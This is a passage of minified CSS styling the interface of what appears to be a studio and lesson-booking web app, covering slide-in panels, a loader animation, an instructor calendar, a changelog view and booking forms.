.cd-panel-sub-title a.cd-panel-sub-title-button i{margin-right:.2em}.all-studios .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button.pjax-link,.inner-container .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button.pjax-link{background:#48d45c;flex:inherit;margin-right:auto;padding:.3em .6em;font-size:13px;font-weight:400;color:#fff;border-radius:.3em}.all-studios .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button.pjax-link:hover,.inner-container .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button.pjax-link:hover{background:#2fc945;border-color:#2fc945}.all-studios .cd-panel-section .studio-inner,.inner-container .cd-panel-section .studio-inner{display:flex;flex-direction:column}.all-studios .cd-panel-section .studio-inner img,.inner-container .cd-panel-section .studio-inner img{width:auto;max-height:80px;margin:0 auto;display:block;border-radius:.3em}.all-studios .cd-panel-section .studio-inner .studio-info,.inner-container .cd-panel-section .studio-inner .studio-info{margin-top:.5em}.all-studios .cd-panel-section .studio-inner .studio-info span,.inner-container .cd-panel-section .studio-inner .studio-info span{text-align:left;width:200px;color:#818181;margin:0 auto;display:block;margin-bottom:.3em}.all-studios .cd-panel-section .studio-inner span,.inner-container .cd-panel-section .studio-inner span{margin-left:.5em}.all-studios .cd-panel-section .studio-inner span.studio-name,.inner-container .cd-panel-section .studio-inner span.studio-name{display:block;text-align:center;margin-top:1em;font-size:16px;font-weight:400}.all-studios .cd-panel-section .studio-inner span.studio-desc,.inner-container .cd-panel-section .studio-inner span.studio-desc{color:#aeaeae;display:block;margin-top:1em;font-weight:200}.all-studios .cd-panel-section:hover,.inner-container .cd-panel-section:hover{box-shadow:0 5px 12px -7px rgba(81,190,247,0.66)}.all-studios .studio-inner,.inner-container .studio-inner{text-align:center}.cssload-loader{position:relative;left:calc(50% - 29px);width:58px;height:58px;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;perspective:720px}.cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.cssload-inner.cssload-one{left:0%;top:0%;animation:cssload-rotate-one 1.15s linear infinite;-o-animation:cssload-rotate-one 1.15s linear infinite;-ms-animation:cssload-rotate-one 1.15s linear infinite;-webkit-animation:cssload-rotate-one 1.15s linear infinite;-moz-animation:cssload-rotate-one 1.15s linear infinite;border-bottom:3px solid #8deaff}.cssload-inner.cssload-two{right:0%;top:0%;animation:cssload-rotate-two 1.15s linear infinite;-o-animation:cssload-rotate-two 1.15s linear infinite;-ms-animation:cssload-rotate-two 1.15s linear infinite;-webkit-animation:cssload-rotate-two 1.15s linear infinite;-moz-animation:cssload-rotate-two 1.15s linear infinite;border-right:3px solid #25b2d3}.cssload-inner.cssload-three{right:0%;bottom:0%;animation:cssload-rotate-three 1.15s linear infinite;-o-animation:cssload-rotate-three 1.15s linear infinite;-ms-animation:cssload-rotate-three 1.15s linear infinite;-webkit-animation:cssload-rotate-three 1.15s linear infinite;-moz-animation:cssload-rotate-three 1.15s linear infinite;border-top:3px solid #58d1ed}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-one{0%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-one{0%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-one{0%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-one{0%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-two{0%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-two{0%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-two{0%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-two{0%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-three{0%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-three{0%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-three{0%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-three{0%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@media screen and (max-width: 435px){body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio a.studio-item{width:300px}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .logo .name{width:205px}body.my .page-container .body #container .inner-container.welcome-page .welcome #map-section #studio-on-map .studio .cover-image img{width:71px}}.add_files{margin-bottom:0}.add_files .accordion-heading{padding:8px 0}.add_files .dropzone{overflow:auto;border:1px solid #ddd;display:flex;justify-content:center;align-items:center;min-height:50px;margin-bottom:10px;border-radius:5px}.add_files .dropzone.dz-drag-hover{background:#e1ffe5;border-color:#c2ecc7;color:#187325}.add_files .dropzone .dz-preview .dz-error-message{top:25px}.add_files .dropzone .dz-default.dz-message{margin:0}.add_files .dropzone .dz-default.dz-message strong{font-weight:400;color:#c74e4e}.add_files .s3_files{display:flex}.add_files .s3_files a.add_file_to_editor{align-items:center;display:flex;margin:0 0.3em;flex-direction:column}.add_files .s3_files a.add_file_to_editor img{border-radius:5px;max-width:45px}#files_table td.image img.upload_image{width:auto;max-height:50px}#files_table td.action{text-align:right}nav.pagination{position:absolute;margin:.5em 0}nav.pagination span.first,nav.pagination span.prev{padding-right:.3em;font-weight:400}nav.pagination span.next,nav.pagination span.last{padding-left:.3em;font-weight:400}nav.pagination span.page{padding:0 .2em}nav.pagination span.page.current{font-weight:400}.filters #searchbox,.filters #map-search{width:850px}.filters #searchbox input,.filters #map-search input{width:100%;font-weight:200;border:1px solid #E8E8E8;display:block;height:calc(2.25rem + 2px);padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border-radius:0.25rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;box-shadow:none}.filters #searchbox input:focus,.filters #map-search input:focus{outline:none}.filters #searchbox .easy-autocomplete,.filters #map-search .easy-autocomplete{width:auto !important}.filters #searchbox .easy-autocomplete .easy-autocomplete-container,.filters #map-search .easy-autocomplete .easy-autocomplete-container{margin-top:5px;border-radius:5px}.filters #searchbox .easy-autocomplete .easy-autocomplete-container ul,.filters #map-search .easy-autocomplete .easy-autocomplete-container ul{border:1px dotted #e8e8e8}.filters #searchbox .easy-autocomplete .easy-autocomplete-container ul .eac-category,.filters #map-search .easy-autocomplete .easy-autocomplete-container ul .eac-category{font-style:inherit;font-size:15px}.filters #searchbox .easy-autocomplete .easy-autocomplete-container .eac-category,.filters #map-search .easy-autocomplete .easy-autocomplete-container .eac-category{border:0}.filters #searchbox .easy-autocomplete .easy-autocomplete-container li,.filters #map-search .easy-autocomplete .easy-autocomplete-container li{border:0}.filters #searchbox .easy-autocomplete .easy-autocomplete-container li .eac-item,.filters #map-search .easy-autocomplete .easy-autocomplete-container li .eac-item{font-weight:200}.filters #searchbox .easy-autocomplete .easy-autocomplete-container li .eac-item b,.filters #map-search .easy-autocomplete .easy-autocomplete-container li .eac-item b{font-weight:400}.filters #searchbox .easy-autocomplete .easy-autocomplete-container li .eac-item span,.filters #map-search .easy-autocomplete .easy-autocomplete-container li .eac-item span{font-size:14px;font-style:inherit}.cd-main-content{text-align:center}.cd-main-content h1{font-size:2rem;color:#64788c;padding:4em 0}.cd-btn{position:relative;display:inline-block;padding:1em 2em;background-color:#89ba2c;color:#ffffff;border-radius:50em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),0 0 5px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),0 0 5px rgba(0,0,0,0.1);-webkit-transition:-webkit-box-shadow 0.2s;transition:-webkit-box-shadow 0.2s;transition:box-shadow 0.2s;transition:box-shadow 0.2s, -webkit-box-shadow 0.2s}.cd-btn:hover{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),0 0 20px rgba(0,0,0,0.3);box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),0 0 20px rgba(0,0,0,0.3)}@media only screen and (min-width: 1170px){.cd-main-content h1{font-size:3.2rem}}.cd-panel{z-index:1001;position:fixed;top:0;left:0;height:100%;width:100%;visibility:hidden;-webkit-transition:visibility 0s 0.6s;transition:visibility 0s 0.6s}.cd-panel::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;cursor:pointer;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s}.cd-panel.cd-panel--is-visible{visibility:visible;-webkit-transition:visibility 0s 0s;transition:visibility 0s 0s}.cd-panel.cd-panel--is-visible::after{background:rgba(0,0,0,0.6);-webkit-transition:background 0.3s 0s;transition:background 0.3s 0s}.cd-panel__header{display:flex;align-items:center;position:fixed;width:90%;height:50px;line-height:50px;background:#fff;z-index:2;-webkit-transition:-webkit-transform 0.3s 0s;transition:-webkit-transform 0.3s 0s;transition:transform 0.3s 0s;transition:transform 0.3s 0s, -webkit-transform 0.3s 0s;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.cd-panel__header h1{color:#212529;padding-left:25px;font-size:20px;margin:0}.cd-panel__header span.current-studio-name{color:#51bef7;padding-left:10px;font-size:20px;margin:0}.cd-panel__header span img{height:20px;margin-bottom:5px}.cd-panel--from-right .cd-panel__header{right:0}.cd-panel--from-left .cd-panel__header{left:0}.cd-panel--is-visible .cd-panel__header{-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}@media only screen and (min-width: 768px){.cd-panel__header{width:95%}}@media only screen and (min-width: 1170px){.cd-panel__header{width:90%}}.cd-panel__close{position:absolute;top:0;right:0;height:100%;width:60px;display:inline-block;overflow:hidden;text-indent:100%;white-space:nowrap}.cd-panel__close::before,.cd-panel__close::after{content:'';position:absolute;top:22px;left:20px;height:3px;width:20px;background-color:#424f5c;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cd-panel__close::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.cd-panel__close::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.cd-panel__close:hover{background-color:#51bef7}.cd-panel__close:hover::before,.cd-panel__close:hover::after{background-color:#ffffff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.cd-panel__close:hover::before{-webkit-transform:rotate(220deg);-ms-transform:rotate(220deg);transform:rotate(220deg)}.cd-panel__close:hover::after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.cd-panel--is-visible .cd-panel__close::before{-webkit-animation:cd-close-1 0.6s 0.3s;animation:cd-close-1 0.6s 0.3s}.cd-panel--is-visible .cd-panel__close::after{-webkit-animation:cd-close-2 0.6s 0.3s;animation:cd-close-2 0.6s 0.3s}@-webkit-keyframes cd-close-1{0%, 50%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes cd-close-1{0%, 50%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes cd-close-2{0%, 50%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@keyframes cd-close-2{0%, 50%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.cd-panel__container{position:fixed;width:90%;height:100%;top:0;background:#f8f8f8;z-index:1;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.cd-panel__container .instructor-calendar .days-name,.cd-panel__container .instructor-calendar .days{display:grid;grid-template-columns:repeat(7, minmax(115px, 1fr))}.cd-panel__container .instructor-calendar .days-name span{padding:10px;font-size:15px;font-weight:400}.cd-panel__container .instructor-calendar .days{background:#fbfbfb;border-radius:5px;padding:5px}.cd-panel__container .instructor-calendar .days .day{margin:5px;padding:10px;background:#fff;border-radius:5px;box-shadow:0 5px 12px -7px rgba(0,0,0,0.1)}.cd-panel__container .instructor-calendar .days .day button{margin-top:5px}.cd-panel__container .instructor-calendar .days .day.today{background:#e2f5ff}.cd-panel__container .instructor-calendar .days .day .date-header span.day-num{font-weight:400}.cd-panel__container .instructor-calendar .days .day:hover{box-shadow:0 10px 14px -8px rgba(0,0,0,0.2)}.cd-panel__container .string.error .chosen-container .chosen-single span,.cd-panel__container .select.error .chosen-container .chosen-single span{background:#ffecec}.cd-panel__container .string.error .help-inline,.cd-panel__container .select.error .help-inline{color:#e25656}.cd-panel__container .string.error input,.cd-panel__container .select.error input{border-color:#e25656 !important}.cd-panel__container .boolean.error label:not(.btn),.cd-panel__container .boolean.error .help-inline{color:#e25656}.cd-panel__container .boolean.error .help-inline{display:block}.cd-panel__container .boolean label:not(.btn){padding-top:0 !important}.cd-panel__container .boolean label:not(.btn).checkbox{padding-top:0 !important}.cd-panel__container .group a.btn.active-btn{background:#51bef7;color:#fff;border-color:#51bef7}.cd-panel__container .group a.btn:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cd-panel__container .group a.btn:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cd-panel__container .cd-panel-section{background:#FFFFFF;border-radius:5px;padding:15px;margin-bottom:20px;width:100%;float:left}.cd-panel__container .cd-panel-section .current-avatar .user-photo{object-fit:contain;width:auto !important}.cd-panel__container .cd-panel-section .current-avatar span{display:block;margin:15px 0;font-size:16px;font-weight:400}.cd-panel__container .cd-panel-section .current-avatar a.delete-attachment-image,.cd-panel__container .cd-panel-section .current-avatar a.delete-header-image{color:#f5746f;margin-top:5px;display:block;font-size:14px}.cd-panel__container .cd-panel-section .current-avatar a.delete-attachment-image:hover,.cd-panel__container .cd-panel-section .current-avatar a.delete-header-image:hover{text-decoration:none;color:#f2463f}.cd-panel__container .cd-panel-section .current-avatar img{width:150px;border-radius:.5em}.cd-panel__container .cd-panel-section td.sub-message{word-wrap:break-word;width:30%}.cd-panel__container .cd-panel-section legend{font-size:17px;font-weight:300}.cd-panel__container .cd-panel-section #nav-tabContent #description{margin-top:10px}.cd-panel__container .cd-panel-section #nav-tabContent .tab-pane table{margin-top:10px}.cd-panel__container .cd-panel-section #nav-tabContent .tab-pane table thead th{color:inherit}.cd-panel__container .cd-panel-section #nav-tabContent .tab-pane table tbody tr td{max-width:inherit;white-space:inherit;vertical-align:inherit}.cd-panel__container .cd-panel-section .hide{display:none}.cd-panel__container .cd-panel-section a.cke_button__poll,.cd-panel__container .cd-panel-section a.cke_button__signature{display:none}.cd-panel__container .cd-panel-section .chosen-container-multi .chosen-choices{box-shadow:none;background:none;border:1px dashed #979797;border-radius:4px;padding:0 3px}.cd-panel__container .cd-panel-section .chosen-container-multi .chosen-choices li.search-choice{background:none;font-weight:400}.cd-panel__container .cd-panel-section .chosen-container-multi .chosen-choices .search-field input{font-family:'Montserrat', sans-serif;font-weight:400;padding:0 3px}.cd-panel__container .cd-panel-section .info-section{display:flex;justify-content:space-between}.cd-panel__container .cd-panel-section .info-section.user-profile .control-group{margin:0}.cd-panel__container .cd-panel-section:hover{box-shadow:0 5px 12px -7px rgba(81,190,247,0.66)}.cd-panel__container .cd-panel-section .tab-status{display:flex;justify-content:space-around;align-items:center;margin:1em 0 1.4em 0}.cd-panel__container .cd-panel-section .tab-status .tab-arrow i{color:#51bef7;font-size:32px}.cd-panel__container .cd-panel-section .tab-status .current-status,.cd-panel__container .cd-panel-section .tab-status .final-status{text-align:center}.cd-panel__container .cd-panel-section .tab-status .current-status label,.cd-panel__container .cd-panel-section .tab-status .final-status label{font-weight:400;color:#48d45c}.cd-panel__container .cd-panel-section .tab-status .current-status span#current-tab-amount,.cd-panel__container .cd-panel-section .tab-status .current-status span#final-tab-amount,.cd-panel__container .cd-panel-section .tab-status .final-status span#current-tab-amount,.cd-panel__container .cd-panel-section .tab-status .final-status span#final-tab-amount{font-size:16px}.cd-panel__container .cd-panel-section .tab-status .current-status span#final-tab-amount,.cd-panel__container .cd-panel-section .tab-status .final-status span#final-tab-amount{font-weight:400}.cd-panel__container .cd-panel-section .dropdown-menu.show{padding:.3em;font-size:14px}.cd-panel__container .cd-panel-section .dropdown-menu.show a.dropdown-item{padding:0.5em;font-weight:300}.cd-panel__container .cd-panel-section #changelog>*,.cd-panel__container .cd-panel-section #changelog .paper_trail_version{margin-bottom:30px;border:1px solid #d7d7d7;border-radius:5px;padding:12px;position:relative}.cd-panel__container .cd-panel-section #changelog>*:hover,.cd-panel__container .cd-panel-section #changelog .paper_trail_version:hover{border-color:#a4a4a4}.cd-panel__container .cd-panel-section #changelog>* .current,.cd-panel__container .cd-panel-section #changelog .paper_trail_version .current{position:absolute;right:10px;background:#28c119;color:#fff;padding:2px 8px;border-radius:5px;font-weight:400}.cd-panel__container .cd-panel-section #changelog>*:after,.cd-panel__container .cd-panel-section #changelog .paper_trail_version:after{content:"\f077";color:#cfcfcf;font-family:'Font Awesome 5 Pro';position:absolute;text-align:center;width:100%;margin-top:13px;font-size:20px}.cd-panel__container .cd-panel-section #changelog>*:first-child,.cd-panel__container .cd-panel-section #changelog .paper_trail_version:first-child{border-color:#6c757d}.cd-panel__container .cd-panel-section #changelog>*:first-child:hover,.cd-panel__container .cd-panel-section #changelog .paper_trail_version:first-child:hover{border-color:#3d4246}.cd-panel__container .cd-panel-section #changelog>*:last-child,.cd-panel__container .cd-panel-section #changelog .paper_trail_version:last-child{margin-bottom:0}.cd-panel__container .cd-panel-section #changelog>*:last-child:after,.cd-panel__container .cd-panel-section #changelog .paper_trail_version:last-child:after{content:none}.cd-panel__container .cd-panel-section #changelog .author-date i{color:#6c757d;margin-right:5px}.cd-panel__container .cd-panel-section #changelog .author-date .date .updated{color:#28c119}.cd-panel__container .cd-panel-section #changelog .author-date .date .badge{font-size:14px}.cd-panel__container .cd-panel-section #changelog .author-date .date>*{margin-right:5px}.cd-panel__container .cd-panel-section #changelog .author-date .date>*:last-child{margin-right:0}.cd-panel__container .cd-panel-section #changelog .logs-section .item{display:flex;align-items:center;background:#f6f6f6;border-radius:5px;padding:12px;margin-top:10px;border:1px solid #ececec}.cd-panel__container .cd-panel-section #changelog .logs-section .item .badge{color:#fff;font-size:14px;font-weight:400;padding:5px 8px;margin-right:5px}.cd-panel__container .cd-panel-section #changelog .logs-section .item .changes{display:flex;flex:1;flex-direction:row}.cd-panel__container .cd-panel-section #changelog .logs-section .item .changes>*{margin-right:8px}.cd-panel__container .cd-panel-section #changelog .logs-section .item .changes>*:last-child{margin-right:0}.cd-panel__container .cd-panel-section #changelog .logs-section .item .changes .from,.cd-panel__container .cd-panel-section #changelog .logs-section .item .changes .to{font-weight:400}.cd-panel__container .cd-panel-section #changelog .logs-section .item .changes .from{background:#d5d5d5 !important;color:#3e3a3a}.cd-panel__container .cd-panel-section #changelog .logs-section .item .changes .to{background:#28c119 !important;color:#ffffff}.cd-panel__container .cd-panel-section .table{margin-bottom:0}.cd-panel__container .cd-panel-section .table.table-striped tbody tr:nth-of-type(odd){background-color:#f8f8f8}.cd-panel__container .cd-panel-section .table thead th{vertical-align:bottom;border-bottom:0;border-top:0;color:#aeaeae;font-weight:300}.cd-panel__container .cd-panel-section .table tbody th{font-weight:400}.cd-panel__container .cd-panel-section .table tbody td.bold{font-weight:400}.cd-panel__container .cd-panel-section .table tbody td.action a.remove-fav{margin-left:1em}.cd-panel__container .cd-panel-section .table tfoot tr.paginator td{border:0;padding:0}.cd-panel__container .cd-panel-section a.remove-fav{color:#e57264}.cd-panel__container .cd-panel-section a.remove-fav:hover{color:#e05645}.cd-panel__container .cd-panel-section .active-plans{border-bottom:1px solid #e5e5e5;margin-bottom:10px;padding-bottom:10px}.cd-panel__container .cd-panel-section .active-plans .title{font-weight:400;color:#48d45c;margin-bottom:.5em}.cd-panel__container .cd-panel-section .tab-amount{display:flex;justify-content:space-between}.cd-panel__container .cd-panel-section .tab-amount .title{font-weight:400;color:#48d45c;margin-bottom:.5em}.cd-panel__container .cd-panel-section .tab-amount .value{font-weight:400}.cd-panel__container .cd-panel-section .student-profile .photo{float:left;margin-right:1em;border-radius:5px;max-width:120px;height:120px;object-fit:cover}.cd-panel__container .cd-panel-section .student-profile .photo a{display:flex}.cd-panel__container .cd-panel-section .student-profile .photo a img{width:120px;height:120px;border-radius:.3em}.cd-panel__container .cd-panel-section .student-profile .student-info .top span.student-name{font-size:16px;font-weight:400}.cd-panel__container .cd-panel-section .student-profile .student-info .top span.student-barcode{float:right}.cd-panel__container .cd-panel-section .student-profile .student-info span.student-since{color:#aeaeae}.cd-panel__container .cd-panel-section .student-profile .student-settings{display:flex;flex-direction:column;margin-top:.5em}.cd-panel__container .cd-panel-section fieldset{min-width:100%}.cd-panel__container .cd-panel-section fieldset.inputs #students .added-student{display:block;font-size:1rem;font-weight:400;color:#495057;margin-bottom:.5rem;border-bottom:1px dashed #cecece;padding-bottom:.5rem}.cd-panel__container .cd-panel-section fieldset.inputs #students .added-student:last-child{border:none}.cd-panel__container .cd-panel-section fieldset.inputs #students .added-student .badge{position:relative;top:-2px}.cd-panel__container .cd-panel-section fieldset.inputs .reschedule-toggle{display:flex;flex-direction:row;align-items:center;margin-top:1rem;cursor:pointer}.cd-panel__container .cd-panel-section fieldset.inputs .reschedule-toggle.on{color:#48d45c}.cd-panel__container .cd-panel-section fieldset.inputs .reschedule-toggle .control-group{margin:0 !important}.cd-panel__container .cd-panel-section fieldset.inputs .reschedule-toggle .control-group label{margin-left:5px;cursor:pointer;font-weight:400}.cd-panel__container .cd-panel-section fieldset.inputs .reschedule-toggle .control-group label input{display:none !important}.cd-panel__container .cd-panel-section fieldset.inputs #reschedule-btn{margin-top:10px;display:none}.cd-panel__container .cd-panel-section fieldset.inputs .control-group{margin-top:1em}.cd-panel__container .cd-panel-section fieldset.inputs .control-group.lesson_start_time .input-append,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.lesson_end_time .input-append,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.workshop_seminar_start_time .input-append,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.workshop_seminar_end_time .input-append{position:relative}.cd-panel__container .cd-panel-section fieldset.inputs .control-group.lesson_start_time .input-append .form-control,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.lesson_end_time .input-append .form-control,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.workshop_seminar_start_time .input-append .form-control,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.workshop_seminar_end_time .input-append .form-control{padding-left:32px}.cd-panel__container .cd-panel-section fieldset.inputs .control-group.lesson_start_time .input-append i,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.lesson_end_time .input-append i,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.workshop_seminar_start_time .input-append i,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.workshop_seminar_end_time .input-append i{position:absolute;top:13px;left:10px;color:#aeaeae}.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .input-append{position:relative}.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .input-append .form-control{padding-right:28px}.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .input-append span.duration-label{position:absolute;top:9px;right:10px;font-weight:400;color:#aeaeae}.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .lesson_duration_h,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .lesson_duration_m,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .video_lesson_duration_h,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .video_lesson_duration_m{width:10%;margin:0 10px 0 0}.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .lesson_duration_h .controls,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .lesson_duration_m .controls,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .video_lesson_duration_h .controls,.cd-panel__container .cd-panel-section fieldset.inputs .control-group.duration .video_lesson_duration_m .controls{width:100%}.cd-panel__container .cd-panel-section fieldset.inputs .control-group #product_enabled_fixed_expiration_date{margin-top:10px}.cd-panel__container .cd-panel-section fieldset.inputs .control-group img.photo.product-photo{max-width:100px;margin-bottom:10px}.cd-panel__container .cd-panel-section fieldset.inputs .control-group:first-child{margin-top:0}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls #credit-card-brands{float:left;width:100%;margin-bottom:1em}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls #credit-card-brands .btn{margin-right:5px}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls #credit-card-brands .btn.active{background:#51bef7;color:#fff;border:1px solid #51bef7}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls #credit-card-brands .btn:last-child{margin-right:0}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls.expire-date .chzn-container{margin-right:10px}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls.expire-date .chzn-container:last-child{margin:0}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls .form-control{border:1px solid #e9ecef}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls .form-control:disabled,.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls .form-control:read-only{background-color:#f8f8f8}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls .validator{display:block;width:100%;float:left;color:#ca5555;margin-top:10px}.cd-panel__container .cd-panel-section fieldset.inputs .control-group .controls .help-block{color:#aeaeae;margin-top:.2em}.cd-panel__container .cd-panel-section .cd-panel-sub-title{background:#FFFFFF;box-shadow:0 5px 12px -7px rgba(0,0,0,0.1);border-radius:5px 5px 0 0;font-size:16px;font-weight:400;margin:-15px -15px 15px -15px;padding:15px;display:flex;align-items:center;justify-content:space-between}.cd-panel__container .cd-panel-section .cd-panel-sub-title .steps{font-weight:100}.cd-panel__container .cd-panel-section .cd-panel-sub-title span.icon{font-size:18px}.cd-panel__container .cd-panel-section .cd-panel-sub-title span.icon a{font-size:16px}.cd-panel__container .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button{flex:1;margin-left:1em;font-weight:100}.cd-panel__container .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button i{margin-right:.2em}.cd-panel__container .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button.pjax-link{background:#48d45c;flex:inherit;margin-right:auto;padding:.3em .6em;font-size:13px;font-weight:400;color:#fff;border-radius:.3em}.cd-panel__container .cd-panel-section .cd-panel-sub-title a.cd-panel-sub-title-button.pjax-link:hover{background:#2fc945;border-color:#2fc945}.cd-panel__container .cd-action-buttons{position:absolute;bottom:20px;right:20px}.cd-panel--from-right .cd-panel__container{right:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.cd-panel--from-left .cd-panel__container{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.cd-panel--is-visible .cd-panel__container{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition-delay:0s;transition-delay:0s}@media only screen and (min-width: 768px){.cd-panel__container{width:95%}}@media only screen and (min-width: 1170px){.cd-panel__container{width:90%}}.cd-panel__content{position:absolute;top:0;left:0;width:100%;height:100%;padding:70px 5px 5px;overflow:auto;-webkit-overflow-scrolling:touch}.cd-panel__content 